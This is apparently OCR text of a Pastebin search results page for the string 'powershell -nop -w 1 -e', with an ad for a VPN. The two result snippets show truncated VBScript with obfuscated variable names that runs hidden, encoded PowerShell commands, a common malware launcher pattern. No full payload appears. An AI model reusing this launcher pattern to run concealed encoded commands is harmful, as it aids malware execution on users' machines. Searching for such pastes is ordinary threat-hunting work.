 0011
1000
101
PASTEBIN
+ new paste PRO API tools faq deals search...
93% OFF
RA4W VPN: Lifetime Subscription
Access Servers on 5 Continents to Browse the Internet with True Freedom
Normally: $199.99 Now: $14.99
via Pastebin Deals Store
Search results for: "powershell -nop -w 1 -e "
About 2 results (0.15 seconds)
Sort by: Relevance
<script language="VBScript"> Function var_Beinjaman() Dim Dunjalar
https://pastebin.com/PeqwepyA
May 12, 2019 ... Dim Dunjalar121211. Dim Dunjalar121212. Dim Dunjalar121213. Dim Dunjalar121214. Dunjalar1212.run "powershell -nop -w 1 -
e ...
<script language="VBScript"> Function var_lollann() Dim cmanes ...
https://pastebin.com/Xv4BQGUJ
May 6, 2019 ... Dim cmanes9. Dim cmanes10. Dim cmanes11. Dim cmanes12. Dim cmanes13. Dim cmanes14. cmanes.run "powershell -nop -w 1 -
e ...
Search for "powershell -nop -w 1 -e" on Google
powered by Google Custom Search